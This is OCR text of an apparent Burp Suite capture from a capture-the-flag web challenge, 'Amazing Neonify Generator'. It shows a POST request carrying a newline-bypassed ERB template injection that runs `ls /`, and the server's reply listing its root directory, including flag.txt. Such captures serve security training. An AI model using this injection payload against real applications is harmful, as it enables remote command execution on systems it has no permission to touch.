 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 18.141.143.171:30692
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://18.141.143.171:30692
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://18.141.143.171:30692/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: user=BKSEC_guest
14 Connection: close
15
16 neon=<%25%3d+`ls+/`+%25>%0ab%0ac
Search... 0 matches
Response
Pretty Raw Render \n Actions
20 <h1 class="title">
Amazing Neonify Generator
</h1>
21 <form action="/" method="post">
22 <p>
Enter Text to Neonify
</p>
<br>
23 <input type="text" name="neon" value="">
24 <input type="submit" value="Submit">
25 </form>
26 <h1 class="glow">
app
27 bin
28 dev
29 entrypoint.sh
30 etc
31 flag.txt
32 home
33 kctf
34 lib
35 media
36 mnt
37 opt
38 proc
39 root
40 run
41 sbin
42 srv
43 sys
44 tmp
45 usr
46 var
47
48 b
49 c
</h1>
50 </div>
51 </body>
52 </html>
Search... 0 matches